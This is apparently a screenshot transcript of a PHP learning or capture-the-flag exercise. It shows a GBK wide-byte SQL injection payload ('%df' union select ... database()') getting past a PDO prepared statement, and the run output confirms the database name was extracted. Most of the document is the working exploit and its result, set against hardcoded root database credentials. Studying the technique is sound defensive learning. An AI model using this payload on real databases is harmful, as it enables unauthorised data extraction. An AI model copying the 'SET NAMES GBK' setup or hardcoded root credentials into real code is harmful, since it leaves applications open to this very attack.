 1 <?php
2 # 建立数据库连接
3 $dbs = "mysql:host=127.0.0.1;dbname=db1";
4 $dbname = "root";
5 $passwd = "root";
6
7 // 创建连接,选择数据库,检测连接
8 try {
9 $conn = new PDO($dbs, $dbname, $passwd);
10 echo "Successful\n";
11 } catch (PDOException $e) {
12 die ("Error!: " . $e->getMessage() . "\n");
13 }
14
15 # 预处理语句
16 $username = "xxx%df' union select 1,database(),3;#";
17 $username = urldecode($username);
18 $conn->query( statement: 'SET NAMES GBK');
19 $stmt = $conn->prepare( query: "select * from tb_user where username = ?");
20 $stmt->bindParam( param: 1, &var: $username);
21 $stmt->execute();
22 $fraction = $stmt->fetch();
23 var_dump($fraction);
24 $conn = null; # 关闭链接
25 ?>
Run: flag.php
D:\phpstudy_pro\Extensions\php\php7.4.3nts\php.exe -c D:\phpstudy_pro\Extensions\php\
Successful
D:\phpstudy_pro\WWW\test01\flag.php:23:
array(6) {
'id' =>
string(1) "1"
[0] =>
string(1) "1"
'username' =>
string(3) "db1"
[1] =>
string(3) "db1"
'password' =>
string(1) "3"
[2] =>
string(1) "3"
}
Process finished with exit code 0